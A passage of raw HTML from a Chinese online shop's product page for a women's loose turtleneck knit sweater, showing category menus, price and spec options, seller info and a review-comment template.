                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1267"  class="hot-word ">吸顶灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1268"  class="hot-word ">五金电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1269"  class="hot-word ">吊灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1270"  class="hot-word ">氛围照明</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1271" >生活日用</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1272"  class="hot-word ">收纳用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1273"  class="hot-word bright">雨伞雨具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1274"  class="hot-word ">浴室用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1275"  class="hot-word ">缝纫用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1276"  class="hot-word ">洗晒用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1277"  class="hot-word ">净化除味</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1278" >家装软饰</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1279"  class="hot-word ">桌布/罩件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1280"  class="hot-word bright">地毯地垫</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1281"  class="hot-word ">沙发垫套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1282"  class="hot-word ">相框/相片墙</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1283"  class="hot-word bright">墙画墙贴</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1284"  class="hot-word ">节庆饰品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1285"  class="hot-word ">手工/十字绣</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1286"  class="hot-word ">工艺摆件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1288" >清洁日用</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1289"  class="hot-word ">纸品湿巾</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1290"  class="hot-word ">衣物清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1291"  class="hot-word ">清洁工具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1292"  class="hot-word ">驱虫用品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1293"  class="hot-word ">居室清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1294"  class="hot-word ">皮具护理</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1295" >宠物生活</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1296"  class="hot-word ">宠物主粮</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1297"  class="hot-word bright">宠物零食</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1298"  class="hot-word ">营养品</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1300"  class="hot-word ">宠物玩具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1301"  class="hot-word ">出行装备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1302"  class="hot-word ">医护美容</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                            </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2203" >厨具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2206"  class="hot-word ">水具酒具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2207"  class="hot-word ">烹饪锅具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2208"  class="hot-word bright">餐具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2209"  class="hot-word ">砂锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2210"  class="hot-word ">刀剪菜板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2211"  class="hot-word ">烹饪锅具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2212"  class="hot-word bright">茶具</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2213"  class="hot-word ">保温杯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2214"  class="hot-word ">保鲜盒</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2215"  class="hot-word ">咖啡具</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2204" >灯具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2216"  class="hot-word ">吸顶灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2217"  class="hot-word ">吊灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2218"  class="hot-word ">台灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2219"  class="hot-word ">筒灯射灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2220"  class="hot-word ">装饰灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2221"  class="hot-word ">氛围照明</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2222"  class="hot-word bright">落地灯</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2223"  class="hot-word ">手电</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2224"  class="hot-word ">节能灯</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2205" >全屋定制</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2225"  class="hot-word ">定制衣柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2226"  class="hot-word bright">榻榻米</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2227"  class="hot-word ">橱柜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2228"  class="hot-word ">门</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2229"  class="hot-word ">窗</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2230"  class="hot-word ">散热器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1659" >烹饪锅具</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1660"  class="hot-word ">炒锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1661"  class="hot-word ">煎锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1662"  class="hot-word ">压力锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1663"  class="hot-word ">蒸锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1664"  class="hot-word bright">汤锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1665"  class="hot-word ">奶锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1666"  class="hot-word ">套锅</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1667"  class="hot-word ">煲类</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1668"  class="hot-word ">水壶</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1669"  class="hot-word ">厨用杂件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1670" >刀剪菜板</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1671"  class="hot-word ">单刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1672"  class="hot-word bright">剪刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1673"  class="hot-word ">套刀</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1674"  class="hot-word ">砧板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1675"  class="hot-word ">刀具配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                                                                            <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843841507938.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843846308631.jpg"></a>
                                        </div>
                                                                                                                                                <div class="cat-banner">
                                            <a href=""><img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180821/1534843850111226.jpg"></a>
                                        </div>
                                                                                                </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<!--  END 导航分类  -->

<div id="page-container">
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/detail.css?v=4.2.08" />
<link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/video-js.min.css?v=4.2.08" />
<style>
    .cant-cart{
        background: #757575 !important;
        border: 1px solid #757575 !important;
    }
    .cant-buy{
        color: #757575 !important;
        background: #ffffff !important;
        border: 1px solid #757575 !important;
    }
    .best-sell li {
        border-bottom: 1px solid #eaeaea;
        padding: 10px 0;
        min-height: 74px;
    }
    .products-block-left a{
        display:block;
        width: 75px;
        height: 75px;
        overflow: hidden;
    }
    .goods-spec-item {
        position: relative;
        overflow: hidden;
    }
    .goods-spec-item p {
        position: absolute;
        bottom: -20px;
        color: #fff;
        background: rgba(0,0,0,.4);
        left: 0;
        right: 0;
        text-align: center;
        height: 20px;
        line-height: 20px;
    }
    .goods-spec-item:hover p {
        animation:up 500ms forwards;
    }
    @keyframes up {
        0% {
            bottom: -20px;
        }
        100% {
            bottom: 0px;
        }
    }
</style>

<style>
    .setepmain{display: flex;
        font-size: 11px;
        padding: 13px 0 0 10px;
    }
    .setepmain .left {
        color: #999;
        width: 130px;
    }
    .setepmain  .left .lebeitem {
        height: 34px;
        line-height: 34px;
    }
    .setepmain .item .lebeitem {
        height: 34px;
        font-size: 11px;
        width: 120px;
        line-height: 34px;
    }
    .setepmain   .item div:first-child {
        color: #FC4E48;
        font-size: 22px;
        line-height: 30px;
    }
    .setepmain .item div:first-child span {
        font-size: 14px;
    }
</style>
<script>
    var item_row = {
        // 商品ID
        item_id: "1638",
        product_id: "815",
    };
</script>

<div class="p-detail">
    <div class="column-wrap clearfix">
        <div class="wrap">
            <div class="column fl clearfix">
                <div class="item first"><a class="home" href="https://www.jk00.cn/index.php?ctl=Index&met=index" data-pjax="#page-container" title="返回首页">首页</a></div>

                                                            <div class="item sep">&gt;</div>
                        <div class="item"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1004&" data-pjax="#page-container" title="男装／女装／童装／内衣">男装／女装／童装／内衣</a></div>
                                            <div class="item sep">&gt;</div>
                        <div class="item"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1076&" data-pjax="#page-container" title="女装">女装</a></div>
                                            <div class="item sep">&gt;</div>
                        <div class="item"><a class="home" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1844&" data-pjax="#page-container" title="针织衫">针织衫</a></div>
                                    
                <div class="item sep">&gt;</div>
                <div class="item ellipsis"><a href="#">韩版宽松慵懒风高领毛衣女秋冬新款开叉设计感套头纯色针织衫上衣</a></div>
            </div>
                        <div class="contact fr clearfix">
                <div class="Edropdown fr">
                    <div class="item">
                        <div class="name">联系卖家<i class="iconfont icon-arrow" style="font-size:16px;"></i></div>
                    </div>

                    <div class="contact-layer ">
                        <div class="content">
                            <div class="kefuBox">
                                                                <a type="button" class="dropdown-toggle im-collect J_imChat" style="margin-left: 10px;margin-bottom: 10px;display: inline-block" href="javascript:void(0)" data-user_id="12669"   data-user_avatar="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645168442885239.png"   data-user_nickname="zxh3" ><i class="fa fa-comment fa-fw"></i>zxh3</a>
                                                            </div>

                        </div>
                    </div>
                </div>
            </div>
                        <div class="contact fr clearfix">
                                    <div class="name">
                        <span class="u-zy">自营</span>
                    </div>
                                <div class="Edropdown fr">
                    <div class="item">
                        <div class="name"><a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰">美美服饰<i class="iconfont icon-arrow" style="font-size:16px;"></i></a></div>
                    </div>

                    <div class="contact-layer ">

                        <div class="content">
                            <div class="qrcode">
                                <img class="img-responsive center-block" alt="店铺LOGO" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645168450771175.png" width="100" />
                            </div>
                            <div class="btns">
                                <a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰" class="btn-def"><i class="iconfont icon-zhuye1"></i>&nbsp;&nbsp;<span>进店逛逛</span></a>
                                <span class="separator">|</span>
                                                                    <a href="javascript:void(0)" data-store_id="5" class="store-collect btn-def" style="margin-right:0px;" title="点击关注"><i class="iconfont icon-follow"></i>&nbsp;&nbsp;<span>关注店铺</span></a>
                                                                </div>
                        </div>
                    </div>
                </div>
            </div>

        </div>
    </div>

    <div class="wrap">
        <div class="pro-info clearfix">
            <div class="pro-preview" style="position: relative;">
                <div class="show">
                    <img src='https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501404602091.jpg!420x420.jpg' data-zoom-image="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501404602091.jpg!800x800.jpg"/>
                    <div class="mask"></div>
                                    </div>

                

                <div class="smallshow">
                    <p class="prev prevnone"></p>
                    <div class="middle_box">
                        <ul class="middle">
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501404602091.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501340867565.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501350935789.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501356740087.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501362473836.jpg!800x800.jpg"/>
                                </li>
                                                            <li>
                                    <img src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501367900787.jpg!800x800.jpg"/>
                                </li>
                                                    </ul>
                    </div>
                    <p class="next "></p>
                </div>

                <div class="bigshow">
                    <div class="bigitem">
                        <img src='https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501404602091.jpg!800x800.jpg' data-zoom-image="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501404602091.jpg!800x800.jpg"/>
                    </div>
                </div>

                <div class="product-collect">
                    <i class=" collect " data-favorites_item_id=""></i>
                                            <span style="line-height: 25px">收藏人气(<em class="collect_num">0</em>)</span>

                                    </div>

                <div class="mt10 hidden-xs hidden-sm">
                    <dd class="goods-info-foot">
                        <!--                        <a href="javascript:void(0)" class="share_btn">-->
                        <!--                            <span class="fa fa-share-alt-square"></span> 分享-->
                        <!--                        </a>-->
                        <!--                        <a class="ml10 hide" href="#"><span class="fa fa-plus-square"></span></a>-->
                        <!--                        <div class="bshare-custom icon-medium" style="clear:both;padding-top: 10px;background-color: red;height: 500px;">-->
                        <!--                            <div class="bsPromo bsPromo2"></div>-->
                        <!--                            <div class="bsPromo bsPromo2"></div>-->
                        <!--                            <a title="分享到微信" class="bshare-weixin" href="javascript:void(0);">分享到微信</a>-->
                        <!--                            <a title="分享到QQ空间" class="bshare-qzone">分享到QQ空间</a>-->
                        <!--                            <a title="分享到新浪微博" class="bshare-sinaminiblog">分享到新浪微博</a>-->
                        <!--                            <a title="分享到人人网" class="bshare-renren">分享到人人网</a>-->
                        <!--                            <a title="分享到豆瓣" class="bshare-douban" href="javascript:void(0);">分享到豆瓣</a>-->
                        <!--                            <a title="分享到朋友网" class="bshare-qqxiaoyou" href="javascript:void(0);">分享到朋友网</a>-->
                        <!--                            <a title="分享到淘江湖" class="bshare-taojianghu" href="javascript:void(0);">分享到淘江湖</a>-->
                        <!--                            <a title="分享到电子邮件" class="bshare-email" href="javascript:void(0);">分享到电子邮件</a>-->
                        <!--                        </div>-->
                    </dd>
                </div>

            </div>

            

            <div class="pro-detail">
                <div class="pro-name">韩版宽松慵懒风高领毛衣女秋冬新款开叉设计感套头纯色针织衫上衣 米白色 均码</div>
                <div class="tips"></div>
                <div class="protimes" id="actpretime" pretime="0" ></div>

                

                <div class="pro-price-wrap">
                    
                                        <div class="price-info">
                        <span class="dt">价格</span>

                        <span class="price"><em>￥</em>
                                                            120.00                            
                            
                        </span>
                    </div>
                    <div class="market">
                        <span class="dt">市场价</span>
                        <span><del>￥130.00</del></span>
                    </div>

                    



                                            <div class="market">
                            <span class="dt">商品标签</span>
                                                            <span style="color: red;" >女装</span>
                                                            <span style="color: red;" >针织衫</span>
                                                    </div>
                                                        </div>
                
                <div class="pro-deliver">
                    <span class="dt">配送至</span>
                    <span id="district_box" style="position: relative;display:inline-block;">
                        <span class="cont" style="display:inline-block;">
							<input type="text" style="min-width:200px;height:35px;line-height:35px;" data-toggle="city-picker" data-level="city"  name="district_info" id="district_info"  autocomplete="off" value="全国"   data-item_id="1638" />
						</span>
                        <!--                        -->                        <span class="cont" style="display:inline-block;line-height:35px;margin-left:15px;" id="product_freight_info">&nbsp;&nbsp;有货</span>
                    </span>
                </div>
                <div class="under-line"></div>

                <script>
                    //价格json
                    var sys_item = {
                        "mktprice": "13.00",
                        "price": "6.80",
                        "item_id": "1638"
                    };
                    sys_item['sys_attrprice'] = {"90-95":["1638","120","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1638&","1000"],"91-95":["1639","120","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1639&","1000"],"93-95":["1640","120","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1640&","1000"],"94-95":["1641","120","https:\/\/www.jk00.cn\/index.php?ctl=Product&met=detail&item_id=1641&","1000"]};

                </script>
                <div class="pro-spec clearfix goods-info-box">
                                                                        <div class="spec-item clearfix attributes"  data-spec-id="1001">
                                <span class="dt">颜色</span>
                                <ul class="spec-list clearfix">

                                                                            <li class="item colorli selected current" data-spec-item-id="90">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="米白色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501404602091.jpg!48x48.jpg">
                                                    <p>米白色</p>
                                                                                            </a>
                                        </li>
                                                                            <li class="item colorli " data-spec-item-id="91">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="卡其色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501425125089.jpg!48x48.jpg">
                                                    <p>卡其色</p>
                                                                                            </a>
                                        </li>
                                                                            <li class="item colorli " data-spec-item-id="93">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="黑色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501468235136.jpg!48x48.jpg">
                                                    <p>黑色</p>
                                                                                            </a>
                                        </li>
                                                                            <li class="item colorli " data-spec-item-id="94">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    <img class="square"  alt="绿色" src="https://www.jk00.cn/image.php/shop/data/upload/media/store/5/image/20231109/1699501490684753.jpg!48x48.jpg">
                                                    <p>绿色</p>
                                                                                            </a>
                                        </li>
                                    &nbsp;
                                </ul>
                            </div>
                                                    <div class="spec-item clearfix attributes"  data-spec-id="1002">
                                <span class="dt">尺码</span>
                                <ul class="spec-list clearfix">

                                                                            <li class="item  selected current" data-spec-item-id="95">
                                            <a href="javascript:void(0);" class="goodsStyle goods-spec-item">
                                                                                                    均码                                                                                            </a>
                                        </li>
                                    &nbsp;
                                </ul>
                            </div>
                                                            </div>

                <div class="pro-num">
                    <span class="dt">数量</span>
                    <span class="input-group spinner edit_amount" data-step="1" data-min="1" data-max="1000">
                        <input type="text" class="form-control amount-text" value="1" id="cart_quantity" name="cart_quantity"  />
                                                   <input type="hidden" id="have_buy_num" value="0">
                                                      
						<span class="amount-btn">
							<span class="btn-increase" data-type="increment"><i class="iconfont icon-jiantou-up"></i></span>
							<span class="btn-decrease" data-type="decrement"><i class="iconfont icon-jiantou-down"></i></span>
						</span>
					</span>
                </div>

                <div class="pro-action">
                    <div class="buy-btn action-btn"   >
                        <a data-target="_blank"   title="" data-toggle="tooltip" class=" goods-add-cart-btn item-buy-now btn-buy" data-style="" data-item_id="1638">

                                                            立即购买
                                                    </a>
                    </div>
                    <div class="cart-btn action-btn">
                                                    <a  title="" data-toggle="tooltip" class="btn-cart goods-add-cart-btn item-add-cart" data-style="" data-item_id="1638">
                                <i class="iconfont icon-gouwuchekong"></i> 加入购物车
                            </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="wrap clearfix" style="margin-bottom:60px;">
        <div class="aside">
            <div class="shop">
                <div class="mt pro-fixed">
                    <h3><a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰">美美服饰</a></h3>
                </div>
                <div class="mc">
                    <div class="shop-score">
                        <a class="score-infor clearfix">
                            <div class="score-sum" style="margin-top: 4px;" >
                                <img src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645168450771175.png" alt="">
                                <!--                                <span class="number up">--><!--</span>-->
                            </div>
                            <div class="score-parts">
                                <div class="score-part">
                                    <span class="score-desc">商品评价</span>
                                    <span class="score-detail"><em title="0.00分" class="number">0.00</em></span>
                                    <span class="score-trend"><i class="iconfont icon-arrow-up"></i></span>
                                </div>
                                <div class="score-part">
                                    <span class="score-desc">服务态度</span>
                                    <span class="score-detail"><em title="0.00分" class="number">0.00</em></span>
                                    <span class="score-trend"><i class="iconfont icon-arrow-up"></i></span>
                                </div>
                                <div class="score-part">
                                    <span class="score-desc">物流速度</span>
                                    <span class="score-detail"><em title="0.00分" class="number">0.00</em></span>
                                    <span class="score-trend"><i class="iconfont icon-arrow-up"></i></span>
                                </div>
                            </div>
                        </a>

                        <div class="btns">
                            <a href="https://www.jk00.cn/index.php?ctl=Store&met=get&store_id=5" target="_blank" title="美美服饰" target="_blank" class="btn-def">
                                <i class="iconfont icon-zhuye1"></i>&nbsp;
                                <span>进店逛逛</span>
                            </a>

                            <style type="text/css">
                                .btn-def  .fa-fw{display:none ;}
                                .btn-def .fa-star-o{display:none ;}
                                .favorite .fa-fw{ display:inline-block !important; }
                                .favorite .icon-follow{ display:none !important; }


                            </style>

                            
                                <a href="javascript:void(0)" data-store_id="5" class="btn-def follow-shop  store-collect">
                                    <i class="iconfont icon-follow"></i> <i class="fa fa-heart fa-fw" style="display:none;"></i>
                                    <span>关注店铺</span>
                                </a>

                            








                        </div>
                    </div>
                </div>
            </div>

            <div class="shop-goods-list">
                <div class="mt">
                    <h3>热卖商品</h3>
                </div>
                <div class="goods-list-wrap" id="store_product_popular"  data-store_id="5"></div>
            </div>
        </div>
        <div class="goods-info">
            <div class="tab-main pro-fixed" id="tab-main">
                <ul>
                    <li class="item current">商品详情</li>
                    <li class="item" data-type="comment">商品评价（0）</li>
                    <li class="item" data-type="consultation">商品咨询</li>
                    <li class="item" data-type="store-description">商家介绍</li>
                    <li class="buy-phone has-sub">
                        手机购买<i class="iconfont icon-qrcode"></i><i class="iconfont icon-arrow"></i>
                        <div class="down-con">
                            <img src="https://www.jk00.cn/shop/api/qrcode.php?data=https%3A%2F%2Fwww.jk00.cn%2Fwap%2F%23%2Fpages%2Fgoods%2Fdetail%3Fitem_id%3D1638" width="140" height="140">
                        </div>
                    </li>
                </ul>
            </div>
            <div class="tab-con">
                <div class="tab-item detail">
                    <p><span style="font-family:'Hiragino Sans GB', Tahoma, Arial, '宋体', sans-serif;font-size:18px;font-weight:700;background-color:#FFFFFF;">韩版宽松慵懒风高领毛衣女秋冬新款开叉设计感套头纯色针织衫上衣2件</span></p>                </div>

                <!--- S-商品评价 --->
                <div class="tab-item hidden">
                    <div class="comment" id="goodsCommentList"></div>
                    <div class="comment-footer" id="commentPages"></div>
                </div>
                <!--- E-商品评价 --->

                <!--- S-商品咨询 --->
                <div class="tab-item hidden">
                    <div class="consultation">
                        <div class="question-input clearfix">
                            <input type="text" placeholder="输入你的提问" class='input-block J_inputQuestion' data-can-search='true' data-pageSize ='6'/>
                            <div class="question-btn btn-xs J_btnQuestion" >提问</div>
                        </div>
                        <div class="consultation-list" id="J_goodsQuestionBlock"></div>
                    </div>
                </div>
                <!--- E-商品咨询 --->

                <!--- S-商家详情-->
                <div class="tab-item detail hidden">
                    <div class="store-description">
                        <div class="" id="">

                            
                        </div>
                    </div>
                </div>
                <!--- E-商家详情 --->

            </div>
        </div>
    </div>
    <div class="pro-fixed-div hidden"></div>
</div>
<script type='text/template' id='suc-tmpl'>
    <div class="comment-item">
        <div class="user-column">
            <div class="user-info">
                <img src="{{=it.user_avatar}}" width="25" alt="{{=it.user_name}}"> {{=it.user_name.substring(0,1)}}***{{=it.user_name.substring(3,100)}}
            </div>
            <div class="user-level"><span style="color: rgb(136, 136, 136);"></span></div>
        </div>
        <div class="comment-column">
            <div class="comment-star star{{=it.comment_scores}}"></div>
            <p class="comment-con">{{=it.comment_content}}</p>
            {{?it.comment_images.length> 0}}
            <div class="pic-list">
                {{~it.comment_images:img:imindex}}
                <a class="J-thumb-img" href="{{=img}}" target="_blank" data-fancybox="group-{{=it.index}}"><img src="{{=image_thumb(img, 48, 48)}}" alt="晒单图片" /></a>
                {{~}}
            </div>
            {{?}}
            <div class="comment-message clearfix">
                <div class="order-info">
                    <span>{{=it.item_name}}</span>
                    <span></span>
                    <span>{{=it.comment_time}}</span>
                </div>
                <div class="comment-op">
